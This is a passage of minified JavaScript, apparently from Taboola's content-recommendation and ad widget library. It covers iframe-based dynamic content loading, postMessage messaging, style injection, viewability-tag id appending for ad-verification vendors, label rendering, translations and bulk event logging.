t.documentElement&&t.documentElement.textContent}catch(n){return""}}(t.replace(/\\\\/g,""));r===n&&TBC.cmd.push(()=>{TBC.click(()=>{})})}catch(n){e({name:"error-handle-focus-iframe"}),TBC.cmd.push(()=>{TBC.error(`error while handle focus iframe: e=${n}`)})}}),window.parent.addEventListener("visibilitychange",function(){window.parent.hidden||window.parent.focus()}),window.parent.focus()}function c(n,t){const o=function(n,t){const e=new(window.XDomainRequest||window.XMLHttpRequest);return e.open(n,t),e.onload=r,e.onerror=r,e.ontimeout=r,e.onprogress=r,e}("GET",n.content);o.onload=function(n,t,r){return function(){let{responseText:o}=n;e({name:`event-response_status_${n.status}`}),!o||o.length<=0?e({name:"event-empty_response_text"}):(r&&(o=function(n,t,r){try{const o=n.replace(/%%TABOOLA:\\s*([\\w-]+)%%/gi,(n,e)=>{let o=t[e]||"";return r&&r.encodeUrl&&"url"===e&&(o=encodeURIComponent(o)),o}),c="&redir={encodeURIComponent(originalItemData.url || \'\')}";return l(o,t.clickUrl+c)}catch(r){return e({name:"error-replace_macros_exception",data:{errorMessage:r,id:t&&t.id.slice(0,40)}}),n}}(o,r)),i(o,t),a("dcl-url-rendered",t))}}(o,n,t),o.onerror=function(){e({name:"error-fetching_url"})},o.send()}function i(n,t){const e=parseInt(t.width,10)||function(){if(!window.innerWidth)return 0!==document.documentElement.clientWidth?document.documentElement.clientWidth:document.body?document.body.clientWidth:0;return window.innerWidth}(),r=parseFloat(t.ratio);o(n,parseInt(t.height,10)||r*e,e)}function a(n,t){window.TRCImpl&&window.isReportAbTestData&&TRCImpl.sendAbTestEvent(n,JSON.stringify(t))}function s({contentToParse:n,isRtb:e,queryStringObj:r}={}){return function(n){try{return JSON.parse(n)}catch(n){return null}}(n)||t(n||r&&r.c||"",e)}function u(n){return frameElement&&frameElement.getAttribute(n)||""}function d(t){!function(){try{window.TRCImpl=parent&&parent.TRCImpl||{},window.TRC=parent&&parent.TRC||{}}catch(n){}}();try{let r;const d=t.contentString;if(d&&e({name:`event-content_type_${(r=s({contentToParse:d,isRtb:t.isRtb})).contentType||"unknown"}`}),r&&r.contentType===m.URL&&r.content)window.isReportAbTestData=window.TRC.util.isPercentEnabled(window.TRCImpl.global,"is-report-dcl-events"),a("dcl-fetch-url",r),c(r,t.originalItemData);else if(r&&r.contentType===m.MARKUP&&r.content){const e=`&redir=${encodeURIComponent(t.originalItemData.url)}`;r.content=l(r.content,t.originalItemData.clickUrl+e),i(n(r.content),r)}else{const n=function(){try{const n=location.search.slice(1).split("&"),t={};return n.forEach(n=>{const[e,r]=n.split("=");t[e]=r}),JSON.parse(JSON.stringify(t))}catch(n){return{}}}();o(r=r||s({contentToParse:d,isRtb:t.isRtb,queryStringObj:n}),u("height"),u("width"))}}catch(n){e({name:"error-dynamic_content_loader",data:{errorMessage:n}})}}function l(n,t){return t?(-1!==(n=(n=n.replace(/%%CLICK_URL%%&url/g,"%%CLICK_URL%%&xgl=")).replace(/%%CLICK_URL%%/g,t)).indexOf("CLICK_URL")&&e({name:"error-click_url_replace",data:{content:n}}),n):n}const m={URL:"url",MARKUP:"markup"};window.TBC=window.TBC||{},window.TBC.cmd=window.TBC.cmd||[],window.addEventListener("message",function(n){const t=n.data;t&&t.shouldInit&&d(t)}),window.document.documentMode&&d({contentString:window.name})}(); <\/script> </head> <body style=\'margin: 0\'> </body> </html> ';const consumer$1=e=>(class t extends e{constructor(...e){super(...e),this.boundedEventListener=this.eventListener.bind(this)}messageHandler(e,t){}eventListener(e){const{data:t,source:r}=e;if(!Array.isArray(t))return;const i=(...e)=>responseTo(r,e);this.messageHandler(t,i)}register(){window.addEventListener("message",this.boundedEventListener),window.parent&&window.parent!==window&&responseTo(window.parent,["init"])}}),producer$1=e=>{let t=null;try{t=new Set}catch(e){}return class r extends(consumer$1(e)){eventListener(e){if(!t)return;const{source:r}=e;try{if(!t.has(r.frameElement)&&r!==window.parent)return}catch(e){return}super.eventListener(e)}register(e){t&&e.iframe&&(t.add(e.iframe),super.register())}}};var postMessenger_es6={consumer:consumer$1,producer:producer$1};function responseTo(e,t){setTimeout(()=>{e.postMessage(t,"*")},0)}const singleArrayReducer=(e,t)=>e.concat(t),recursiveRipping=e=>{try{if(!e)return[];if(e instanceof window.CSSFontFaceRule)return[[e.cssText]];if(e instanceof window.StyleSheetList)return Array.from(e).map(recursiveRipping).reduce(singleArrayReducer,[]);if(!e.cssRules)return[];const t=Array.from(e.cssRules);return t.length?t.map(recursiveRipping).filter(e=>e.length).map(t=>{const r=e instanceof window.CSSMediaRule,i=r&&e.conditionText?[`@media ${e.conditionText}`]:[];return t.map(e=>i.concat(e))}).reduce(singleArrayReducer,[]):[]}catch(e){return[]}},extractor=e=>e?["font","color"].map(t=>e[t]?`${t}: ${e[t]};`:"").join(""):"",getAllFontFaces=()=>recursiveRipping(window.document.styleSheets),getFirstComputedStyles=()=>{try{const e=[],t=document.querySelector(".video-cta-button");if(t){const r=window.getComputedStyle(t);if(r){const t="[taboola-cta]";e.push([`*${t}${t}${t} {${extractor(r)}}`])}}const r=t&&t.closest&&t.closest(".video-label-box")||document.querySelector(".video-label-box"),i=r&&r.querySelector(".video-title")||document.querySelector(".video-title"),o=i&&window.getComputedStyle(i);if(o){const t="[taboola-title]";e.push([`*${t}${t}${t} {${extractor(o)}}`])}const n=r&&r.querySelector(".branding-inner")||document.querySelector(".branding-inner"),a=n&&window.getComputedStyle(n);if(a){const t="[taboola-branding]";e.push([`*${t}${t}${t} {${extractor(a)}}`])}return e}catch(e){return[]}},unzip=e=>e.map(e=>e.slice().reduceRight((e,t)=>e?`${t}{${e}}`:t)).join("\n");var styleInjector_utils_es6={getAllFontFaces:getAllFontFaces,getFirstComputedStyles:getFirstComputedStyles,unzip:unzip};const label="style-injector",consumer=e=>{const t=document.createElement("style");return class r extends e{messageHandler(e,r){if(super.messageHandler(e,r),e[0]===label)try{const r=Array.isArray(e[1])?e[1]:[];t.innerHTML=unzip(r),document.head.appendChild(t)}catch(e){}}}},producer=e=>{let t=null;return class r extends e{messageHandler(e,r){"init"===e[0]&&(t=t||getAllFontFaces(),r(label,getFirstComputedStyles().concat(t))),super.messageHandler(e,r)}}};var styleInjector_es6={consumer:consumer,producer:producer};const classTreeFactory$1=new ClassTreeFactory,mainIframeConnector=classTreeFactory$1.mixin(producer,producer$1);!function(){var e=TRC.taboolaConnect={},t=!1,r={},i=!!(TRC&&TRC.mobile&&TRC.mobile.reportClick),o="dynamic-content-loader",n=metricReporter$2.sub("HTML");function a(e){if(e.itemData&&e.itemData.thumbnail){var t=TRC.imageUtils.getImageUrlBasedOnCloudinaryApi(e.itemData.thumbnail,"f_auto")||e.itemData.thumbnail;e.backgroundContainer.style["background-image"]='url("'+t+'")',TRC.dom.addClass(e.container,"tbl-banner-to-native"),TRC.dom.addClass(e.container,"tbl-banner-to-native-hidden"),TRC.dom.addClass(e.backgroundContainer,"tbl-banner-to-native-hidden")}}function s(e){e.backgroundContainer.style.height=e.height+"px",e.container.style.height=e.height+"px"}function l(e){return e.width?e.width+"px":"100%"}function c(e,t){"available"===t&&TRC.dispatch("available::"+e.placementName+e.signature,{container:e.container}),"click"===t&&TRC.dispatch("click::"+e.placementName)}function d(e,t){var r;return TRC.URL.prototype.getParameter.call(e,t)}function p(t){var r={shouldInit:!0,isRtb:t&&t.config&&t.config.isRtb};try{return t.config&&t.config.attributes&&t.config.attributes.name?(r.contentString=t.config.attributes.name,r):r}catch(i){return t.config=t.config||{},e.reportMetrics({name:"error-creating_initial_post_message",data:{errorMessage:i},isRtb:t.config.isRtb}),r}}function h(e,t){for(var r in e)t.setAttribute(r,e[r])}function u(e,t){for(var r in t)e=addHashParam(e,r,t[r]);return e}function m(e,t,r){var i=t.config["max-height"]&&parseInt(t.config["max-height"]);i&&parseInt(r.height)>i&&(r.height=i),e.height=e.style.height=parseInt(r.height)+"px"}function g(e){switch((e=e||{}).isRtb){case!0:return"-rtb";case!1:return"-non_rtb";default:return""}}function b(t){try{var r=this.contentWindow||this.contentDocument,i=t.currentTarget.options||{};this.removeEventListener("load",b),r.document.open(),r.document.write(dynamicContentLoader),r.document.close();var o=p({config:i.config});o.originalItemData=TRC.util.merge({},i.itemData,{clickUrl:i.clickUrl}),e.postMessage(this,o,"*")}catch(t){e.reportMetrics({name:"event-unfriendly-error-writing-dcl",data:{errorMessage:t},isRtb:i.config&&i.config.isRtb})}}e.createIframe=function(t){var o=t.container,n=t.src,a=t.config;if(!o)return __trcError("could not find container to create Iframe within"),void e.reportMetrics({name:"error-iframe_container_missing",isRtb:a.isRtb});var s=a||{},c=Math.floor(2147483648*Math.random()).toString(36),d=document.createElement("iframe"),m=t.localDynamicContentLoader;if(mainIframeConnector.register({iframe:d}),s.attributes&&h(s.attributes,d),d.style.border=d.frameBorder=d.border="0",d.style.display="block",d.style.height=parseInt(a.height)?parseInt(a.height)+"px":"0px",d.style.width="100%",d.scrolling="no",d.sandbox=s.sandbox||"allow-same-origin allow-scripts allow-popups allow-forms",d.isRtb=a.isRtb,s.fifr?(d.style.maxWidth=TRCImpl.global["html-card-max-width"]||"800px",d.style.margin="0 auto",d.setAttribute("tbcId",c),d.setAttribute("isMobileSDK",i),e.reportMetrics({name:"event-iframe_friendly",data:{id:c},isRtb:a.isRtb}),a.isRtb||TRC.Browser.ie||(d.name=""),m&&(d.setAttribute("localDcl",!0),d.options=t,d.addEventListener("load",b),e.reportMetrics({name:"event-local_dcl",data:{id:c},isRtb:a.isRtb}))):(m?(h({height:t.height,width:t.width,tbcId:c,isMobileSDK:i,lang:t.language||window.navigator.language,localDcl:!0},d),d.options=t,d.addEventListener("load",b),e.reportMetrics({name:"event-local_dcl",data:{id:c},isRtb:a.isRtb})):(n=u(n,{tbcId:c,lang:t.language||window.navigator.language}),i&&(n=addHashParam(n,"isMobileSDK",""+i)),d.src=n),e.reportMetrics({name:"event-iframe_non_friendly",data:{id:c,iframeSource:n},isRtb:a.isRtb})),r[c]={origin:t.origin,placementName:t.placementName,frame:d,config:a,container:o,backgroundContainer:t.backgroundContainer,localDcl:t.localDynamicContentLoader,signature:t.uniqueId},o.innerHTML="",t.renderBannerAsNative){var g=TRC.util.isPercentEnabled(TRCImpl.global,"adjust-banner-height")||!TRC.dom.isDesktop();TRC.dom.addClass(d,g?"tbl-banner-to-native-iframe":"tbl-banner-to-native-iframe-desktop");var f=document.createElement("div");f.style.margin="auto",f.style.width=l(t),o.appendChild(f),f.appendChild(d)}else o.appendChild(d);if(a.isRtb)return d;if(s.fifr&&!m){if(TRC.Browser.ie)return e.lazyLoadDynamicContentLoader(d),d;var v=p({config:s});v.originalItemData=TRC.util.merge({},t.itemData,{clickUrl:t.clickUrl}),e.lazyLoadDynamicContentLoader(d).then(function(){e.postMessage(d,v,"*")}).catch(function(r){e.reportMetrics({name:"error-lazy_load_dcl_failed",data:{id:t.itemData&&t.itemData.id,error:r},isRtb:a.isRtb})})}return d},e.lazyLoadDynamicContentLoader=function(e){return new Promise$1(function(t,r){TRC.ModuleLoader.load(o,TRC.dcl,function(){var i=e.contentWindow||e.contentDocument;i?(i.document.open(),i.document.write(TRC.dcl),i.document.close(),window.setTimeout(function(){t()},0)):r()}.trcBind(e))})},e.receiveMessage=function(t){var i=t.data;if(i&&r[i.id]){var o=r[i.id].config||{},n;(n=void 0!==o.origin?o.origin:r[i.id].localDcl||"true"===o.fifr?window.location.origin:r[i.id].origin)===t.origin?this[i.action]&&this[i.action](i.payload?i.payload:{sizeObject:i.sizeObject},r[i.id]):e.reportMetrics({name:"event-message_origin_different",data:{messageOrigin:t.origin,comparedOrigin:n},isRtb:o.isRtb})}},e.openInIframe=function(t,r){var i=r.frame,o=r.container,n=t.iframeArgs,a={isSmallIOS:function(){return TRCImpl["small-ios-device"].indexOf(TRC.Device.deviceType)>=0},getPublisherBrandingName:function(){return n.publisherName},trc:TRCImpl},s={title:n.title,url:n.logger_url,logger_url:n.logger_url};new TRC.FeedView(a,s,o),e.postMessage(i,{action:"openInIframe",message:"openInIframe done",dimension:{height:i.style.height}},"*")},window.addHashParam=function(e,t,r){var i,o=t+"="+r;if(e.indexOf("#")>0){var n=e.slice(-1);return e+(o="&"===n||"#"===n?o:"&"+o)}return e+"#"+o},e.createRvObserver=function(e){var t={targetElement:e.container,rootMargin:e.rvMargin+"px",onEnter:function(){var t=e.videoBoxContainer||e.container;TRC.dom.closest(t,".tbl-invisible")||(!e.maxPixelPerSecond||e.scrollManager.getPps()<parseInt(e.maxPixelPerSecond))&&(TRC.intersections.unobserve(e.container.getAttribute("displayRvTargetId")),t.style.removeProperty("height"),this.createIframe(e),e.renderBannerAsNative&&(e.videoBoxContainer.style.visibility="visible",s(e),a(e)))}.bind(this)};e.container.setAttribute("displayRvTargetId",TRC.intersections.observe(t))},e.getOrigin=function(e){return e.match(/^(https:|http:)?\/\/[^/]+/i)[0]},e.postMessage=function(t,r,i){t.contentWindow||e.reportMetrics({name:"error-post_message_contentWindow_missing",data:{message:r,origin:i},isRtb:t.isRtb}),t.contentWindow.postMessage(r,i)},e.rendered=function(t,r){var i=r.frame,o=r.container,n=t.sizeObject,a=r.backgroundContainer;m(i,r,n),TRC.dom.containsClass(o,"tbl-banner-to-native-hidden")&&(TRC.dom.removeClass(o,"tbl-banner-to-native-hidden"),o.style.removeProperty("height")),TRC.dom.removeClass(a,"tbl-banner-to-native-hidden"),o.className+=" tbl-feed-card",c(r,"available");var s={action:"rendered",message:"rendered done",dimension:{height:i.style.height}},l=TRCImpl.global["start-magazine-url"];l&&r.origin===l&&(s.publisherId=TRC.publisherId,s.placementName=r.placementName),e.postMessage(i,s,"*");var d=r&&r.config||{};e.reportMetrics({name:"event-rendered",isRtb:d.isRtb})},e.expand=function(t,r){var i=r.frame,o;m(i,r,t.sizeObject),e.postMessage(i,{action:"expand",message:"expand done",dimension:{height:i.style.height}},"*")},e.click=function(t,r){var i=r.frame,o=t.sizeObject;o&&m(i,r,o),c(r,"click"),e.postMessage(i,{action:"click",message:"click done",dimension:{height:i.style.height}},"*"),TRC.mobile&&TRC.mobile.reportClick&&TRC.mobile.reportClick(t.sizeObject);var n=r&&r.config||{};e.reportMetrics({name:"event-clicked",isRtb:n.isRtb})},e.collapse=function(t,r){var i=r.frame,o;m(i,r,t.sizeObject),e.postMessage(i,{action:"collapse",message:"collapse done",dimension:{height:i.style.height}},"*")},e.maxHeight=function(t,r){var i=r.frame,o=r.config["max-height"]?r.config["max-height"]:"";e.postMessage(i,{action:"maxHeight",message:o,dimension:{height:i.style.height}},"*")},e.createCard=function(r){if(e.reportMetrics({name:"event-available",isRtb:r.config.isRtb}),!r.config.fifr){var i=this.getOrigin(r.config.origin||r.src);if(!i)return __trcError("non valid origin for third party card"),void e.reportMetrics({name:"error-invalid_third_party_card_origin",isRtb:r.config.isRtb})}if(t||(window.addEventListener("message",this.receiveMessage.bind(this),!1),t=!0),r.rvMargin){if(r.maxPixelPerSecond){var o=r.videoBoxContainer||r.container;r.scrollManager=new ScrollManager,o.style.height=0}r.container.style.height=r.height+"px",this.createRvObserver(TRC.util.merge({},r,{origin:i}))}else this.createIframe(TRC.util.merge({},r,{origin:i})),r.renderBannerAsNative&&(s(r),a(r))},e.error=function(t,r){__trcWarn("External error report to taboola-connect: "+t);var i=r&&r.config||{};e.reportMetrics({name:"error-external",data:t,isRtb:i.isRtb})},e.reportMetrics=function(e,t){try{if(!TRC.util||!TRCImpl.global||!TRC.util.isPercentEnabled(TRCImpl.global,"html-track-events")||"object"!=typeof e)return;var r=g(e);!r&&t&&t.config&&(r=g(t.config)),n.sendRboxMetricsEvent({eventName:e.name+r,value:"1",type:"counter"}),n.logUsage({file:"taboola-connect.js",extraData:{eventName:e.name+r,data:e.data||null}})}catch(e){}},window._trcIsUTactive&&(TRC.taboolaConnect.addHashParam=addHashParam)}();class TasksExecutorQueue{constructor(){this.tasks=[],this.runningTask=null}add(e){return this.tasks.push(e),1===this.tasks.length&&this.callNext(),this}callNext(){if(this.tasks.length)if("function"==typeof this.tasks[0]){[this.runningTask]=this.tasks;let e=!1;const t=()=>{e||(e=!0,this.tasks.shift(),this.callNext())};this.runningTask.cancel=(()=>{e=!0}),this.runningTask(t)}else this.tasks.shift(),this.callNext()}resetQueue(){this.runningTask&&this.runningTask.cancel(),this.tasks=[]}}TRC.TasksExecutorQueue=TasksExecutorQueue,window,document,TRC.text={replaceAll(e,t,r,i){let o;return void 0!==t&&void 0!==r&&t!==r?(o=new RegExp(t,"gi"),e.replace(o,"function"==typeof r&&"object"==typeof i?r.trcBind(i):r)):e},lsplit(e,t,r){const i=e.split(t);return i.slice(0,r-1).concat(i.length>=r?i.slice(r-1).join(t):[])},parseCSV(e){const t=e.split(","),r=[];for(;t.length;){let e=t.shift();if('"'===e[0]){do{if('"'===e.slice(1).replace(/""/g,"").slice(-1))break;e+=`,${t.shift()}`}while(t.length);r.push(e.slice(1,e.length-1).replace(/""/g,'"'))}else r.push(e)}return r},toStringList(e){if(!e)return[];if(!(e instanceof Array))return[`${e}`];const t=[];return e.forEach(e=>{e&&t.push(`${e}`)}),t},htmlUnescape:e=>String(e).replace(/&quot;/g,'"').replace(/&#39;/g,"'").replace(/&#34;/g,'"').replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&"),encodeHTML:(e,t={})=>"string"==typeof e&&(t.ignoreAmpersand||(e=e.replace(/&/g,"&amp;")),e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")),toLowerCamelCase(e){if(-1===e.indexOf("-"))return e;const t=e.toLowerCase().split("-").map(e=>e.charAt(0).toUpperCase()+e.substr(1)).join("");return t.charAt(0).toLowerCase()+t.substr(1)},splitAndJoin(e,t){let r=e.split(".");return r=(r=r.map(e=>t(e))).join(".")},isEndWith(e,t){if(!String.prototype.endsWith){const{length:r}=e;return e.substring(r-t.length,r)===t}return e.endsWith(t)}},(()=>{let e=!1;const t={POSITION:{SPONSORED:"syndicated-static-text-position",ORGANIC:"organic-static-text-position",EMBLEM:"emblem-position"},TEXT:{SPONSORED:"syndicated-static-text",ORGANIC:"organic-static-text"},SHOW_ORGANIC_FIXED_LABEL:"organic-show-static-text",EMBLEM:"emblem"},r={EMBLEM_WRAPPER:"thumbnail-emblem",STATIC_TEXT:"static-text",FIXED_LABEL:"tbl-fixed-label",BIG_LABEL:"tbl-big-label",SMALL_LABEL:"tbl-small-label"};class i{constructor(e,r,o){const{categoryCard:n,recommendationList:a,add_span:s}=o,l=r?"SPONSORED":"ORGANIC";if(this.categoryCard=n,this.getModeClientProperty=o.getModeClientProperty.trcBind(o),this.size=a&&a.length,this.addSpan=s,this.emblemSrc=this.getModeClientProperty(t.EMBLEM),this.fixedLabelPosition=this.getFixedLabelPosition(r,t.POSITION[l]),this.fixedLabelText=this.getModeClientProperty(t.TEXT[l]),this.emblemSrc&&"null"!==this.emblemSrc&&(i.setCss(),this.emblemPosition=this.getModeClientProperty(t.POSITION.EMBLEM)||"top-left",this.addEmblem(e,l)),!this.emblemRenderd||this.isEmblemAndTextNotOnSamePosition()){if(this.categoryCard&&this.categoryCard.isCategoryCard&&!this.categoryCard.render)return;this.addFixedLabel(e,r)}}static setCss(){e||(e=!0,TRC.dom.injectStyle(`.thumbnail-emblem { height: 35px; width: 35px; }.trc_related_container .thumbnail-emblem.bottom-right, .trc_related_container .static-text.bottom-right { bottom: 0; right: 0; background-position: bottom; }.trc_related_container .thumbnail-emblem.top-right, .trc_related_container .static-text.top-right { top: 0; right: 0; background-position: top; }.trc_related_container .thumbnail-emblem.bottom-left, .trc_related_container .static-text.bottom-left { bottom: 0; left: 0; background-position: bottom; }.trc_related_container .thumbnail-emblem.top-left, .trc_related_container .static-text.top-left { top: 0; left: 0; background-position: top; }.trc_related_container .thumbnail-emblem.top, .trc_related_container .static-text.top { width: 100%; top: 0; }.trc_related_container .thumbnail-emblem.bottom, .trc_related_container .static-text.bottom { width: 100%; bottom: 0; padding: 2px 0; }.trc_related_container .videoCube .thumbBlock .static-text { position: absolute; z-index: 1; margin: 0; padding: 5px; display: block; opacity: 0.7; } .trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label { opacity: 1; padding: 0 5px; text-align: center; } .trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-small-label { min-width: 107px; min-height: 27px; line-height: 27px; letter-spacing: 0.31px; } .trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-big-label { min-width: 140px; min-height: 33px; font-size: 14px; line-height: 33px; letter-spacing: 0.39px; }.trc_related_container .thumbnail-emblem { background-position-x: center; }`))}isEmblemAndTextNotOnSamePosition(){return this.emblemRenderd&&this.fixedLabelPosition!==this.emblemPosition}addEmblem(e){this.emblemRenderd=!0;const t=this.addSpan(r.EMBLEM_WRAPPER,null,e);t.style.backgroundImage=`url('${this.emblemSrc}')`,TRC.dom.addClass(t,this.emblemPosition)}addFixedLabel(e,o){const n=[r.STATIC_TEXT],a=document.createElement("span");if(!o){const e=this.getModeClientProperty(t.SHOW_ORGANIC_FIXED_LABEL);if(!e)return;n.push(r.FIXED_LABEL),n.push(1===this.size?r.BIG_LABEL:r.SMALL_LABEL),this.categoryCard&&this.categoryCard.render&&(this.fixedLabelText=this.categoryCard.text)}i.setCss(),n.push(this.fixedLabelPosition),a.className=n.join(" "),this.fixedLabelText&&a.appendChild(document.createTextNode(this.fixedLabelText)),e.appendChild(a)}getFixedLabelPosition(e,t){const r=e?"top-right":"bottom-left";return this.getModeClientProperty(t)||r}}TRC.ThumbnailOverlayComponents=i})(),(e=>{const t="tn_t_on",r=TRC.pageManager.getLocalStorageImplementation("strict-w3c-storage","session");let i=TRC.taboolaNews&&TRC.taboolaNews.timeOn,o=!1;if(!i&&r)try{i=JSON.parse(r.getValue(t)),o=!0}catch(e){__trcError("Error occurred while trying to read Taboola News data from SessionStorage but object data was corrupted.")}if(!i)return;function n(){const t=(new Date).getTime();if(!TRC.isAMP)return e.performance&&e.performance.timing&&e.performance.timing.navigationStart||t;try{const r=JSON.parse(e.context.ca).attributes._context.initialIntersection.time||t;return new Date(e.context.startTime-r)}catch(e){return t}}!o&&r&&r.setValue(t,JSON.stringify(i));let a=n(),s=-1,l=0;function c(e){e?a=(new Date).getTime():(s=(new Date).getTime(),l+=1,TRCImpl.sendAbTestEvent&&TRCImpl.sendAbTestEvent("taboola_news_timeon",`${l.toString()}::${(s-a).toString()}`,null,!0))}TRC.docVisibilityUtil.addEventListener(c)})(window),function(){function e(e){var t=document.createElement("script");return t.setAttribute("async",""),t.setAttribute("src",e),t}function t(t,i){var o=document.createElement("span"),a="";n(o,"span");for(var s=0;s<i.length;s++)a=i[s].tag&&i[s].tag.useScript?e(i[s].tag.url):r(i[s].tag||i[s],t),o.appendChild(a);t.appendChild(o)}function r(e,t){var r=document.createElement("iframe");return n(r,"iFrame"),e&&t?(e&&e.trackableObject?r.src="javascript:'<html><head></head><body>"+e.html+e.trackableObject+"</body></html>'":e.html?r.src="javascript:'<html><head></head><body>"+e.html+"</body></html>'":r.src="javascript:'<html><head></head><body>"+e+"</body></html>'",r):r}function i(e,t){try{TRC.dom.addClass(e,t)}catch(e){__trcError("Error occurred while trying to add tblUniqueTagId To Relevant videoBoxContainer")}}function o(e,t,r){var i,o=[];try{for(var n=0;n<e.length;n++)i=TRC.TrackingScriptIdAppender&&TRC.TrackingScriptIdAppender.setTagDetails(e[n],t,r),o.push(i)}catch(t){return __trcError("Error occurred while trying to add tblUniqueTagId To Relevant Js Tags"),e}return o}function n(e,t){e.id="script-tracking-"+t+"-"+parseInt(1e4*Math.random(),10),e.name=e.id,e.width=0,e.height=0,e.style.display="none"}TRC.TrackingScriptLoader={TRC_SCRIPT_TAGS_ATTRIBUTE:"viewability-tags",renderScriptTagIntoVideoBox:function(e,r,n,a,s,l){try{if(e&&r&&r[this.TRC_SCRIPT_TAGS_ATTRIBUTE]&&r[this.TRC_SCRIPT_TAGS_ATTRIBUTE].length>0){var c=o(r[this.TRC_SCRIPT_TAGS_ATTRIBUTE],n,a);if(i(e,n),!TRC.MobileSdk.isEnabled())if(l&&s){var d={targetElement:e,rootMargin:s+"px",onEnter:function(){t(e,c),TRC.intersections.unobserve(e.getAttribute("lazyLoadTagsObserverTargetId"))}.bind(this)};e.setAttribute("lazyLoadTagsObserverTargetId",TRC.intersections.observe(d))}else t(e,c)}else __trcDebug("renderScriptTagIntoVideoBox: videoBoxContainer/recommendation is null or TRC_SCRIPT_TAGS_ATTRIBUTE not exist")}catch(e){__trcError("failed to add JS script tracking - "+e.message)}}}}(),function(){var e="adsafeprotected.com",t="ias_adpath",r=".{uniqueId}",i="><\/script>",o="cdn.doubleverify.com",n="btreg",a="doubleclick.net",s="cdn.adnxs.com",l="dom_id",c=";css_selector=.{uniqueId}",d="j.adlooxtracking.com",p="targetelt",h=".{uniqueId}",u="static.licdn.com",m,g="({paramName}=.*?)(&|$|;)",b=new RegExp('(src|SRC)\\s*=\\s*"?(.+?)\\"|\\|s>'),f=[new v(e,t,r,T,!1,null),new v(o,n,null,y,!1,null),new v(a,null,null,R,!1,null),new v(s,l,c,_,!1,null),new v(d,p,h,w,!1,null),new v(u,null,null,x,!1,null)];function v(e,t,r,i,o,n){this.tagDomain=e,this.tagParamName=t,this.uniqueParamFormat=r,this.tagUrlExtractor=i,this.hasTrackableObject=o,this.trackableObjectCreator=n}function C(e,t){var r="{paramName}",i=t.match(new RegExp(TRC.text.replaceAll(g,r,e,null)));return i&&(i[1]||i[0])||null}function T(e){var t=e.indexOf(i),r=e.slice(0,t);return this.extractSrcValue(r)}function y(e){return this.extractSrcValue(e)}function R(e){return this.extractSrcValue(e)}function _(e){return this.extractSrcValue(e)}function w(e){return this.extractSrcValue(e)}function x(e){return this.extractSrcValue(e)}v.prototype.isMatchingTagDomain=function(e){return-1!==e.indexOf(this.tagDomain)},v.prototype.shouldAddTrackableObject=function(){return this.hasTrackableObject},v.prototype.appendId=function(e,t){try{var r=this.tagUrlExtractor(e),i="";if(r){if(this.tagParamName){t=this.formatUniqueId(t);var o=C(this.tagParamName,r);return i=o?r.replace(o,this.tagParamName+"="+t):r+this.getUrlParamsSeparator(r)+this.tagParamName+"="+t,{html:e.replace(r,i),url:i}}return{html:e,url:r}}}catch(t){return __trcWarn("failed to append unique Id to a specific tag: "+e),e}return e},v.prototype.extractSrcValue=function(e){var t=b.exec(e),r;return t[t.length-1].replace(/^"+|"+$/g,"")},v.prototype.formatUniqueId=function(e){return this.uniqueParamFormat?this.uniqueParamFormat.replace("{uniqueId}",e):e},v.prototype.getUrlParamsSeparator=function(e){return-1!==e.indexOf("?")||-1!==e.indexOf("#")?"&":"?"},v.prototype.createTrackableObject=function(){return this.trackableObjectCreator()},TRC.TrackingScriptIdAppender={setTagDetails:function(e,t,r){if(!e||!t)return e;for(var i=0;i<f.length;i++){var o=f[i];if(o.isMatchingTagDomain(e)){var n={};return n.tag=o.appendId(e,t),r&&f[i].tagDomain in r&&(n.tag.useScript=!0),o.shouldAddTrackableObject()&&(n.tag.trackableObject=o.createTrackableObject()),n}}return e}}}(),(()=>{const e="stop_tslt",t={};let r={},i={};function o(e){const{feature:t,label:r="",data:o=[]}=e,n=t+r+JSON.stringify(o),a=i[n];return a?{cached:!0,translation:a}:{cached:!1,translationId:n}}function n(e,t){const r=a(e),{label:i,data:o}=t,n=r[i];return n?o?TRC.util.formatString(n,o):n:r}function a(e){const i=r[e];return i||(__trcWarn(`TRC.TranslationsManager - missing feature in translationMap: ${e}.`),t[e])}function s(e){Object.keys(e).forEach(t=>{TRC.translationManager.register(t,e[t])})}TRC.translationManager={getLabel:e=>{const a=e.feature;if(!r[a]&&!t[a])return;const{cached:s,translation:l,translationId:c}=o(e);if(s)return l;const d=n(a,e);return d?(i[c]=d,d):void 0},setTranslations:t=>{t&&TRC.util.hasKeys(t)&&(r=t,i={},TRC.pageLevelFeaturesManager.pageLevelFeatures[e]=!0)},register:(e,r)=>{t[e]=r}},TRC._translationQueue||(TRC._translationQueue=[]),TRC._translationQueue.forEach(s),TRC._translationQueue.push=s})(),(e=>{e.TRC=e.TRC||{};const t="disable",r=0;let i,o;class n{constructor(e){this.bulkingStrategy={delay:(()=>{let t=[];const r=(r,i,o,a,s)=>{t.push(o),1===t.length&&setTimeout(()=>{const i=n.buildParamsForBulkEvent(t);if((s=s||{}).bulkSize=t.length,TRC.util.isPercentEnabled(TRCImpl.global,"bulk-body-debug-sample-rate")){const e=i.events;TRC.RBoxUsage.logUsage("Debug body size of bulk events",{extraData:{name:"bulk_body_debug",method:"bulkPost",body:{type:typeof e,size:(e&&e.length)+0}}})}TRC.TRCLogger.post(r,e,i,a,s),t=[]},n.getDelayConfig(i))};return r.events=t,r})(),sendFirstThenDelay:(()=>{const e={},t=(t,r,i,o,a)=>{e[r]?this.bulkingStrategy.delay(t,r,i,o,a):((a=a||{}).bulkSize=1,TRC.TRCLogger.post(t,"bulk",n.buildParamsForBulkEvent([i]),o,a),e[r]=!0)};return t.events=e,t})()},window._trcIsUTactive&&(this.getEventState=function(e){return this.bulkingStrategy[e].events}.bind(this))}static getDelayConfig(e){return"number"==typeof TRCImpl.global[`bulk-${e}-events-delay`]?TRCImpl.global[`bulk-${e}-events-delay`]:"number"==typeof TRCImpl.global[`bulk-events-delay`]?TRCImpl.global[`bulk-events-delay`]:r}static buildParamsForBulkEvent(e){return e.forEach(e=>{e.data=TRC.TRCLogger.formatParams(e.data)}),{sd:o,ui:i,events:__trcJSONify(e)}}static buildBulkEventParam(e,t){return{type:e,timestamp:Date.now(),data:t}}getValidBulkingMethod(e){if(e&&e!==t){const t=this.bulkingStrategy[e];if("function"==typeof 